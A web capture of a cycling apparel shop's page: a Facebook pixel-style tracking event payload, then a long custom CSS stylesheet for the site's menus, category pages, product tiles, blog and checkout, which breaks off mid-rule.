{"data":[{"event_name":"ViewCategory","event_time":1769625815,"action_source":"website","event_id":"b030b57637102be4bf16ef798f4e796a","event_source_url":"https%3A%2F%2Fwww.silasport.com%2Fen%2Fmodule%2Ffacebookproductad%2Fajax","user_data":{"fbc":"","fbp":"","em":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ph":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","fn":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ln":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","db":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ge":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ct":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","st":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","zp":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","country":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","external_id":"4b9bfedadae40e71119e6da41ff19fcda4f982acb73e69492b175fd1abc8fe10","client_ip_address":"3.135.63.123","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"custom_data":{"content_category":"CYCLING > PACKAGES AND COMBINATIONS > Cycling Suits","content_ids":"['EN3513','EN3512','EN3511','EN3150','EN2971','EN2970','EN2969','EN1738','EN2161','EN2160','EN2159','EN3559','EN3547','EN3546','EN3545']","content_name":"Cycling Suits","content_type":"product"}}]}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/themes/mychild/assets/css/custom-mychild.css
body_size: 10081
content:
/* .categoryStarsStr{
    margin-top: 0!important;
}
#categoryStarsMain{
    position: relative;
    z-index: -1;
}
.categoryStarsStr{
    font-size: 13px!important;
 }
.categoryStars span,
.steavisgarantisStar span{
    background-size: 111px 30px!important;
    background-repeat: no-repeat!important;
}
 #categoryStarsMain{
    margin-top: 4px!important;
    margin-bottom: 4px!important;
 } */


.product-description p,
.product_description p{
    color: #000!important;
    font-size: 13px!important;
}
.product-description ul,
.product_description ul{
    padding-left: 16px!important;
    list-style-type: disc!important;
    list-style-position: inside!important;
}
.product-description ul li,
.product_description ul li{
    font-size: 13px!important;
    color: #000!important;
}
.product-miniature ul{
    padding-left: 0!important;
    list-style-type: none!important;
    list-style-position: inherit!important;
}
.product-miniature ul li{
    color: #3C3C3B!important;
}

#categoryStarsMain{
    margin-top: 0!important;
    -moz-transform: scale(1)!important;
    transform: scale(1)!important;
    margin-bottom: 8px!important;
}
.categoryStarsStr{
    margin-top: 4px!important;
}

.grelated_products .discount-product{
    background-color: #e30613 !important;
    padding: 4px!important;
    min-width: unset!important;
    min-height: unset!important;
}


body#module-passwordprotection-fmmprotected .page-content{
    margin-top: 80px!important;
    margin-bottom: 80px!important;
}
#fmm-private-page #submit-private{
    margin-top: 10px;
}

/*STRUCTURE GLOBALE */
@media screen and (max-width: 1140px) {
    .elementor-element-08bc71c .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
}

@media screen and (max-width: 1024px) {
    .elementor-element-08bc71c>.elementor-container>.elementor-row>:nth-child(1){
        width: 40%;
        order: 2;
    }
    /* .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){order: 2!important;}
    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){
        order: 3!important;
    } */
    .elementor-element-08bc71c .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-08bc71c .elementor-container .elementor-row{
        justify-content: space-around;
    }
    .elementor-element-08bc71c>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    #header_megamenu_gap{
        width: 14%;
        order: 1;
    }
    #header_megamenu_gap .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    #header_megamenu_gap .ybc-menu-btn.closed{
        font-size: 0;

    }
    #header_megamenu_gap .ybc-menu-btn.closed span{
        margin-right: 0;
    }

    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3){
        width: 40%;
        order: 3;
        /* margin-top: 14px; */
    }
    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) .elementor-search__products{
        display: none!important;
    }
    #header_search{
        margin: auto;
    }
    /* .elementor-element-08bc71c .elementor-container>.elementor-row>:nth-child(3) input{
        display: none;
    } */


    /*EN*/
    /* .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1){width: 100%;padding-top: 10px;}
    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    .elementor-element-1d0341fc .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3){
        width: 60%;
        margin-top: 14px;
    } */


    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1){
        width: 40%;
        order: 2;
    }
    /* .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){order: 2!important;}
    .elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){
        order: 3!important;
    } */
    .elementor-element-1d0341fc .elementor-container{
        max-width: 96%!important;
        margin: 0 auto!important;
    }
    .elementor-element-1d0341fc .elementor-container .elementor-row{
        justify-content: space-around;
    }
    .elementor-element-1d0341fc>.elementor-container>.elementor-row>:nth-child(1) .elementor-widget-wrap{
        justify-content: center;
    }
    #header_megamenu_gap{
        width: 14%;
        order: 1;
    }
    #header_megamenu_gap .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    #header_megamenu_gap .ybc-menu-btn.closed{
        font-size: 0;

    }
    #header_megamenu_gap .ybc-menu-btn.closed span{
        margin-right: 0;
    }

    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3){
        width: 40%;
        order: 3;
        /* margin-top: 14px; */
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3) .elementor-column-wrap.elementor-element-populated{
        padding: 0;
    }
    .elementor-element-1d0341fc .elementor-container>.elementor-row>:nth-child(3) .elementor-search__products{
        display: none!important;
    }
}


.elementor-element-38dc63c a{
    padding-top: 170px;
    padding-left: 15px;
    padding-bottom: 15px;
    display: block;
}


/* 
.page-index #wrapper{
    background: url(/images/bandeau_home/bandeau_home.jpg) no-repeat top center;
} 
.page-index #wrapper .container{
    background: white;
    padding: 10px;
    margin-top: -14px;
}
*/

.product-miniature .product-price-and-shipping .discount-product{
    display: inline-block!important;
}
.badge_cara.badge_cara_03{
    right: inherit;
    left: 10px;
}


#btn_less_cat{
    display: none;
}


#wrapper {
    background-color: #fff !important;
}

/* body.page-index #wrapper{
    background: #fff url(../../img/texture-S.png) no-repeat top center!important;
} */

section#wrapper > .container {
    padding: 0;
}
.block-category h1 {
    margin: 40px 0 !important;
    font-style: initial;
    border-bottom: 2px solid #f4f4f4;
    padding: 0 0 20px 0;
    margin-bottom: 20px !important;
}
#wrapper {
    padding-top: 14px !important;
}
.widget_footer a{
    color: #7a7a7a;
}
.widget_footer a:hover{
    color: #fff;
}
iframe{
    max-width: 100%!important;
}
/* ENDSTRUCTURE GLOBALE */
/* MEGAMENU */

@media (min-width: 1200px) {

    #header_megamenu_gap .ets_mm_megamenu_content {
        background: transparent !important;
        border: transparent !important;
    }
    #header_megamenu_gap .ets_mm_megamenu {
        background: transparent !important;
        position: initial !important;
        margin: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li {
        border: transparent !important;
        width: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a {
        background-color: transparent !important;
        color: #fff !important;
        font-style: italic;
        padding: 23px 0;
        font-weight: 800;
        font-size: 15px !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span {
        padding: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span span.mm_arrow {
        display: none;
    }
    #header_megamenu_gap .elementor-column,
    #header_megamenu_gap .elementor-column-wrap,
    #header_megamenu_gap .elementor-widget-wrap,
    #header_megamenu_gap .elementor-widget,
    #header_megamenu_gap .ets_mm_megamenu_content_content,
    #header_megamenu_gap {
        position: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div {
        border: transparent;
        background-color: transparent !important;
        transition: background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > ul {
        padding: 30px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span {
        width: 100%;
        height: 100%;
        display: block;
        padding: 0;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a {
        color: #fff !important;
        background-color: #000;
        width: 100%;
        height: 100%;
        display: block;
        padding: 10px 23px;
        transition: color .5s, background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span span a {
        background-color: #fff;
        color: #000 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a:hover {
        color: #000 !important;
        background-color: #fff;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span::after {
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        height: 8px;
        width: 8px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span::after {
        border-right: 2px solid #000;
        border-top: 2px solid #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li .mm_block_type_html div {
        font-size: 17px !important;
        font-weight: 600;
        color: #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 {
        margin: 25px 0;
    }
    body .ets_mm_megamenu::before {
        display: none;
    }
    #wrapper {
        position: relative;
    }
    #wrapper::before {
        content: "";
        width: 100%;
        height: 0;
        background-color: #000000ab;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1;
    }
    .addBg #wrapper::before {
        height: 100vh;
    }
}


.mm_tabs_li.mm_tabs_has_content.ver_alway_hide.open .mm_tab_toggle_title{
    font-weight: 700;
}
/* END MEGAMENU */

/* MENUMOBILE */

.layout_layout1 .ets_mm_megamenu_content {
    border: transparent !important;
}
.mm_menus_ul .pull-right {
    font-size: 12px;
}
.mm_menus_ul .pull-right span {
    width: 8px;
    height: 8px;
}

#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul {
    display: flex;
    align-items: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li:first-child {
    width: 25%;
    display: flex;
    align-items: center;
    justify-content: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li {
    padding: 0;
    margin: 0;
    width: 75%;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block {
    display: flex;
    flex-direction: column;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content {
    order: 1;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a {
    font-weight: 700;
    color: #000;
    line-height: 1;
    display: block;
    margin: 0 0 8px 0;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a:hover {
    text-decoration: underline;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a::before {
    display: none;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
    border: transparent;
    text-transform: initial;
    color: #000;
    font-weight: 400;
    font-size: 14px !important;
    padding: 0;
    margin: 0;
}
/* ENDMENUMOBILE */

/* MENU MOBILE */
.ybc-menu-toggle.ybc-menu-btn.closed {
    color: #fff;
}
span.ybc-menu-button-toggle_icon i {
    background-color: #fff !important;
}
.ets_mm_megamenu .container {
    background-color: #000 !important;
}

@media (max-width: 769px) {
    /* div#header_megamenu_gap {
        width: 35% !important;
    }
    div#header_megamenu_gap > div {
        padding: 0 !important;
    } */
    /* .elementor-element.elementor-element-a6fd942 {
        width: 65% !important;
    } */
}

/* END MENU MOBILE */




/* BREADCRUMB */
#wrapper .breadcrumb a.breadcrumb_back {
    color: #000;
    margin: 0 3px 0 0;
    display: flex;
    font-size: 11px !important;
}
#wrapper .breadcrumb a.breadcrumb_back::after {
    content: "|" !important;
    color: #000 !important;
    font-size: 1rem;
    margin: 0 0 0 3px;
    font-weight: 200;
}
#wrapper .breadcrumb {
    padding: 0;
    background: transparent;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 30px;
}
#wrapper .breadcrumb ol {
    display: flex;
    flex-wrap: wrap;
}
#wrapper .breadcrumb li {
    display: flex !important;
}
#wrapper .breadcrumb li::after {
    content: "|" !important;
    color: #000 !important;
    margin: 0px 3px 0px 3px !important;
    font-weight: 200;
}
#wrapper .breadcrumb li:last-child::after {
    display: none;
}
#wrapper .breadcrumb li a, #wrapper .breadcrumb li span {
    color: #000;
    font-size: 11px !important;
}
#wrapper .breadcrumb li:last-child span {
    font-weight: 800;
}
/* END BREADCRUMB */



/* HOMEPAGE */
.single_marque_home a{
    /* width: 170px; */
    width: 100%;
    height: 170px;
    display: flex!important;
    align-items: center;
    background-color: #f4f4f4;
}
#cat_home_more .elementor-container{
    display: none;
}



/* PAGE CATEGORIE */
.block-category.card.card-block {
    padding: 0;
    height: initial;
    min-height: initial;
}
div#js-product-list-top .sort-by-row {
    border: 1px solid #000;
    /* max-width: 250px; */
    margin: 0;
}
div#js-product-list-top .sort-by-row .sort-by {
    margin-right: 10px;
    color: #000;
}
div#js-product-list-top .sort-by-row button.btn-unstyle.select-title {
    border: transparent;
}
.block-categories .category-top-menu > li:first-of-type{
    display: none;
}
.block-categories .category-top-menu .category-sub-menu li{
    display: inline-block;
    margin-right: 24px;
}
.PM_ASBlockOutput {
    min-height: 100vh;
    max-height: 100vh;
    overflow-y: scroll;
    top: 0;
    background-color: #fff;
}
.PM_ASBlockOutput .card{
    height: 100%;
}
.PM_ASBlockOutput .PM_ASCriterionsGroupList {
    margin-left: 0;
    margin-right: 0;
}
.PM_ASCriterionGroupColor.color_to_pick_list li{
    border: none!important;
}
.PM_ASCriterionGroupColor.color_to_pick_list li a{
    border-radius: 14px;
}
#module-pm_advancedsearch-searchresults #left-column, #category #left-column{
    position: fixed;
    right: 0;
    top: 0;
    z-index: 999999;
    width: 100%;
    padding-left: 80%;
    background: rgba(0,0,0,0.4);
    height: 100%;
}
@media screen and (max-width: 768px){
    #module-pm_advancedsearch-searchresults #left-column, #category #left-column{
        padding-left: 0;
        right: inherit;
        left: 0;
        width: auto!important;
    }
    .PM_ASBlockOutput.PM_ASMobileMode .card-block{
        display: block!important;
    }
}
@media screen and (max-width: 400px){
    .tri_select{
        margin-bottom: 16px;
    }
}
.mm_hide_title,
.PM_ASBlockOutput.PM_ASMobileMode .PM_ASearchTitle::after{
    display: none;
}
body#category #content-wrapper{
    overflow-x: hidden;
}
.PM_ASCriterionsGroupTitle{
    text-transform: uppercase;
    font-size: 16px!important;
}
.PM_ASBlockOutputHorizontal .PM_ASCriterionsGroup{
    border-bottom: 1px solid #BABABA;
}
.PM_ASearchTitle button{
    margin-left: 30px;
}

/* END PAGE CATEGORIE */

/* FICHE PRODUIT */
#content_sizeguide img{
    max-width: 100%;
    height: auto;
}
#ap5-buy-block-container{
    max-width: 94%;
    margin: auto;
}
.desc_retour p{
    color: #000;
}
.btn_ajout_panier_product a,
.btn_more_information_product a{
    display: block;
    border-radius: 0;
}
.ce-product-variants__item{
    padding-bottom: 16px;
    border-bottom: 2px solid #f4f4f4;
}
.product-prices .tax-shipping-delivery-label{
    display: none;
}

.slider_product_thumb img{
    max-width: 100%;
    height: auto;
}
/* AUTHENTIFICATION */
.page-authentication h1{
    font-family: 'Roboto', sans-serif;
    text-align: center;
    font-size: 30px;
    font-style: italic;
    font-weight: 900;
    text-transform: uppercase;
}

#authentication #content {
    margin: 0 auto 60px auto !important;
}
/* BLOG */
#prestablog_catliste a{
    display: block!important;
    color: #939393!important;
    font-size: 14px!important;
    margin-left: 20px;
    margin-bottom: 12px;
    font-weight: 400!important;
}
#prestablog_catliste a strong{
    font-weight: 400!important;
}
div.prestablog_pagination{
    text-align: center!important;
    color: #000!important;
}
div.prestablog_pagination span.disabled{
    color: #000!important;
    border: none!important;
}
div.prestablog_pagination a{
    border-color: #000!important;
    color: #000!important;
}
#prestablog_catliste .navbar-toggler{
    display: none;
}
#prestablog_bloc_search #prestablog_search{
    background: none!important;
}
#blog_list_1-7 .blog-grid .date_blog-cat,
#blog_list_1-7 .blog-grid .date_blog-cat a{
    color: #525252!important;
    text-transform: initial!important;
}
.block-categories{
    margin-bottom: 0!important;
    padding: 20px 0!important;
}
.block-categories .title_block{
    margin-bottom: 24px;
    text-transform: uppercase;
    font-size: 14px;
    color: #000!important;
}
#prestablog_bloc_search .btn.button-search{
    background: none!important;
}
.blog-grid .block_cont{
    border: none!important;
}
.blog-grid .block_bas{
    padding: 30px 0 10px!important;
}
li.blog-grid:hover .block_cont{
    box-shadow: none!important;
}
.block_bas h3 a{
    text-transform: uppercase;
}
#prestablog_lastliste .link_block{
    text-transform: uppercase;
    font-weight: 700;
    color: #000!important;
}
.blog-grid .block_bas h3{
    font-size: 23px!important;
    line-height: 27px!important;
    font-style: italic;
    font-weight: 900;
}
.date_blog-cat{
    color: #525252!important;
    font-size: 14px!important;
    font-style: normal;
}
.prestablog_more a{
    padding: 0!important;
    height: auto!important;
    font-weight: 700;
    font-size: 14px!important;
}
.prestablog_more a i{
    display: none!important;
}
img.news{
    float: none!important;
    margin-right: 0!important;
}
#prestablogfront{
    border: none!important;
    padding: 0!important;
}
time.date::before{
    display: none!important;
}
time.date{
    text-align: left!important;
    margin: 0!important;
}
time.date span{
    background: none!important;
    padding: 0!important;
}
.single_article_date{
    font-size: 14px;
    color: #000;
}
#prestablogfront h1{
    text-align: left!important;
    margin: 10px 0 40px!important;
    font-size: 27px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
}
#prestablogfont p{
    font-size: 14px!important;
    color: #000!important;
}
#prestablogfront h2{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 22px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h3{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 18px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront h4{
    text-align: left!important;
    margin: 10px 0 20px!important;
    font-size: 16px!important;
    font-style: italic;
    text-transform: uppercase;
    font-weight: 900;
    border: none!important;
}
#prestablogfront ul li,
#prestablogfront ol li{
    color: #000!important;
}
.prestablogExtra{
    border: none!important;
    padding: 0!important;
}
#blog_article_linked .prestablogtitle{
    margin: 90px 0 40px!important;
    color: #000!important;
    font-size: 28px!important;
    font-weight: 700!important;
    border: none!important;
    font-style: italic!important;
    text-transform: uppercase!important;
}
.prestablogExtra .blog-grid{
    width: 48%!important;
}
#prestablog_home{
    font-weight: 800;
    font-style: italic;
    text-transform: uppercase;
    font-size: 30px;
    font-family: "roboto";
    color: #000!important;
}
/* CATEGORIES */
.filter-button{
    display: none!important;
}
.category-cover img{
    max-width: 100%;
    height: auto;
}
#subcategories{
    padding-top: 30px;
    border-top: 2px solid #f4f4f4!important;
}
#subcategories .subcategories-list{
    display: flex;
    flex-wrap: wrap;
}
#subcategories .subcategories-list a{
    display: block;
    color: #525252;
    margin: 0 0 10px 0;
    font-weight: 700;
    font-size: 14px;
    padding-bottom: 10px;
    padding-right: 4px;
    border-bottom: 1px solid #525252;
    margin-right: 12px;
}
#subcategories .subcategories-list a:hover{
    text-decoration: underline;
    color: #000;
}
.filtres_cat_top{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
.feds_offcanvas_tri{
    background: #fff!important;
    color: #000!important;
    border: 1px solid #000!important;
}
.feds_offcanvas{
    z-index: 99999999999!important;
}
.feds_offcanvas .facet_filter_item_li a{
    color: #000;
}
.desc_cat_bis,
.desc_cat_bis p{
    color: #000;
    font-size: 14px;
}
.desc_cat_bis ul{
    list-style: inside;
}
.pagination .page-list {
    background-color: transparent !important;
    display: flex;
    justify-content: center;
    align-items: center;
    border-bottom: 2px solid #f4f4f4;
    padding: 0 0 40px 0 !important;
}
.pagination .page-list li a:not(.next):not(.previous) {
    width: 30px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000 !important;
    font-size: 14px !important;
    border: 1px solid #000;
    margin: 0 7px;
    border-radius: 50%;
    padding: 0 0 0 2px;
}
.pagination .page-list li a.next {
    margin: 0 0 0 10px;
}
.pagination .page-list li a.previous {
    margin: 0 10px 0 0;
}
.pagination .page-list li.current a:not(.next):not(.previous),
.pagination .page-list li.current a:not(.next):not(.previous):focus,
.pagination .page-list li.current a:not(.next):not(.previous):hover {
    background-color: #000 !important;
    color: #fff !important;
    text-decoration: none;
}
.PM_ASBlockOutput label{
    text-align: left;
    margin-left: 8px;
}
.PM_ASCriterionGroupCheckbox div.checkbox,
.PM_ASCriterionGroupCheckbox div.radio{
    display: flex;
    align-items: baseline;
}

.filtres_cat_top button.btn {
    background: #fff url(../../img/pic_filtre.png) no-repeat right 10px center!important;
    color: #000!important;
    border: 1px solid #000!important;
    padding: 12px 50px 12px 15px!important;
    text-transform: initial!important;
    font-size: 13px;
    font-weight: 800;
}
#js-product-list-top{
    margin: 14px 0!important;
}

/* MINIATURES */
.product-miniature .count{
    bottom: 5px!important;
}
.product-miniature .thumbnail-container .product-thumbnail{
    display: flex!important;
    height: 310px!important;
}
@media screen and (max-width: 768px){
    .product-miniature .thumbnail-container .product-thumbnail{
        height: auto!important;
    }
}

.short_product_miniature .thumbnail-container img.second-picture{
    position: absolute!important;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 0;
    display: none!important;
}
.short_product_miniature .thumbnail-container:hover img.second-picture{
    display: block!important;
}

.product-miniature .thumbnail-container .product-thumbnail img{
    /* display: block;
-o-object-fit: cover;
object-fit: cover;
width: 100%;
height: 100%!important; */
    color: transparent;
}

.short_product_miniature .product-flag.new{
    background: url(../../img/LOGO-OP-NOUVEAU.png) no-repeat;
    position: absolute;
    top: 10px;
    left: 4px;
    width: 60px;
    height: 44px;
    font-size: 0;
}
.short_product_miniature .product-flag.on-sale{
    display: none;
}
.short_product_miniature .product-flag.discount{
    background-color: #e30613!important;
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}

.short_product_miniature .thumbnail-top{
    border: 1px solid #e6e6e6;
    background-color: #fff;
}
.short_product_miniature .product-title a{
    font-weight: 700!important;
    color: #000!important;
}
.short_product_miniature .product-title,
.short_product_miniature .product-price-and-shipping{
    text-align: left!important;
}
.short_product_miniature .variant-links .color{
    width: 11px;
    height: 11px;
    border-radius: 20px;
    border: none;
    margin-left: 3px;
    margin-right: 3px;
}
.short_product_miniature .variant-links .color[aria-label="Blanc"]{
    border: 1px solid #000;
}
.short_product_miniature .variant-links{
    background: none!important;
}
.short_product_miniature .highlighted-informations{
    background: rgba(255,255,255,0.7)!important;
}
.marque_name{
    margin-bottom: 0;
    font-weight: 700;
    font-size: 14px;
    color: #000;
}
.miniature-description{
    font-size: 14px;
    color: #3C3C3B;
}
.p_features{
    font-size: 12px;
    font-weight: 700;
    color: #3C3C3B;
    margin-bottom: 4px;
}
.p_features .short_explication{
    font-size: 13px;
    color: #000;
    font-weight: 700;
    font-style: italic;
}
.badge_cara{
    position: absolute;
    right: 10px;
    top: 10px;
    max-width: 60px!important;
}
.slick-slide-inner img.badge_cara{
    height: inherit!important;
    width: inherit!important;
}
.product-miniature .thumbnail-container{
    overflow: inherit!important;
    background: none!important;
}
.product-miniature .product-description{
    background: none!important;
}
.product-miniature .price_red_discount{
    color: #E20F21;
}
.product-miniature .price{
    margin-top: 4px;
    font-size: 20px;
}
.product-miniature .regular-price{
    font-size: 13px!important;
    color: #3C3C3B!important;
}
.product-miniature .variation_color .variant-links{
    min-height: inherit;
    top: inherit;
    text-align: left;
    padding-top: 0;
}
.product-miniature .variation_color{
    border-bottom: 1px solid rgba(60, 60, 59, 0.3);
    margin-bottom: 4px;
}
.one_color_variant{
    display: block;
    line-height: 25px;
    color: #3C3C3B;
    font-size: 13px;
    font-weight: 500;
}
.product-miniature .thumbnail-container:hover .product-description::after,
.product-miniature .thumbnail-container:focus .product-description::after {
    display: none;
}


.attrcacheimg{
    width: 100%;
    position: absolute;
    z-index: 2;
    text-align: center;
    bottom: 0;
}

.thumbnail-container .attrcacheimg{
    background-color: rgba(255,255,255,0.8);
    padding: 7px 0;
}
.thumbnail-container span#TAILLES{
    display: block;
    text-align: center;
    font-weight: 600;
    margin-bottom: 4px;
    font-size: 13px;
}
.thumbnail-container .attrproduit{
    color: #000;
}
.thumbnail-container span.titreattr{
    display: none;
}
.thumbnail-container a.attrproduit{
    display: inline-block;
    font-size: 13px;
    background-color: #fff;
    padding: 4px;
    border: 1px solid #000;
    margin: 4px 0px;
}

.container-attributes-quickview{
    display: none;
    transition: all 0.4s;
}
.short_product_miniature:hover .container-attributes-quickview{
    display: block;
    transition: all 0.4s;
}



.outstock{
    background-color : #9C9A9A!important;
    color: #CACACA!important;
    border: 1px solid #CCCCCC!important;
}


.info_size_guide{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 15px;
}
a#fancySize {
    font-size: 13px;
    text-decoration: none;
    display: block;
    background-color: #F4F4F4;
    border: 2px solid #f4f4f4;
    padding: 10px 4px;
    color: #000;
    text-align: center;
    width: 130px;
    font-family: 'Roboto';
}
a#fancySize:hover{
    background-color: transparent;
}
.size_guide_content {
    flex: 1;
    font-size: 13px;
    display: block;
    color: #797979;
    line-height: 18px;
    font-weight: 500;
    font-family: 'Roboto';
    margin-right: 24px;
}
/* TUNNEL D ACHAT */
.free_delivery_block{
    background-color: #F4F4F4;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}
.free_delivery_block span{
    display: block;
    margin-right: 40px;
    font-weight: 600;
}

#blockcart-modal .product-name{
    color: #000!important;
}
.logo_cb_cart{
    display: block;
    max-width: 60%;
    height: auto;
    margin: 0 auto 16px;
}
.card h1{
    font-family: "Roboto", sans-serif;
    font-size: 26px!important;
    font-weight: 800!important;
    font-style: italic;
}
.cart-item{
    padding: 1rem 14px!important;
}
.cart-item .product-line-grid-left{
    border: 1px solid #e6e6e6;
    padding: 16px!important;
    background: #ffffff;
}
ul.cart-items .cart-item:nth-of-type(even){
    background-color: #F4F4F4;
}
.cart-detailed-totals,
.cart-detailed-actions{
    background-color: #F4F4F4!important;
}
.cart-detailed-actions .btn-primary{
    background-color: #000!important;
    color: #fff;
}
.promo-code-button a {
    color: #fff!important;
    background-color: #0076FF;
    padding: 14px 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    width: calc(100% - 40px);
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.promo-code-button a:hover,
.promo-code-button a:focus,
.promo-code-button a:active {
    text-decoration: none !important;
    outline: transparent !important;
}
.promo-code-button a::before {
    content: "";
    width: 23px;
    height: 23px;
    background-image: url(/themes/mychild/img/codepromo.svg);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 8px 0 0;
}
.promo-code-button::before, .promo-code-button::after {
    content: "";
    width: 15px;
    height: 15px;
    background-color: #f4f4f4;
    position: absolute;
    top: 19px;
    left: 12px;
    border-radius: 50%;
}
.promo-code-button::after {
    right: 13px;
    left: initial;
}
.promo-code-button {
    position: relative;
}
.block-promo .promo-name .cart-summary-line span{
    color: #EB0000!important;
}
.block-promo .promo-input + button{
    background-color: #0076FF!important;
    border: 2px solid #0076FF!important;
}
.block-promo .promo-code-button.cancel-promo{
    color: #0076FF!important;
}
.cart-item .product-line-info,
.cart-grid-body a.label:hover{
    color: #000!important;
}
.checkout-step .step-title{
    background-color: #000!important;
    color: #ffffff!important;
    font-weight: 700!important;
    padding: 10px 0!important;
    font-size: 17px!important;
}
.checkout-step .step-number{
    background: none!important;
}
.checkout-step .btn{
    background-color: #000!important;
}
.form-group .col-md-3,
.form-group .col-md-6{
    float: none;
    width: 100%;
    text-align: left!important;
}
/* .cart-grid-right .card{
    background-color: #F4F4F4!important;
} */
.cart-grid-body .card-block{
    background: none!important;
}
#js-checkout-summary .card-block,
.cart-summary-totals,
.promo-code-button,
.promo-code{
    background-color: #F4F4F4!important;
}
.cart-summary-line .label {
    font-weight: 700 !important;
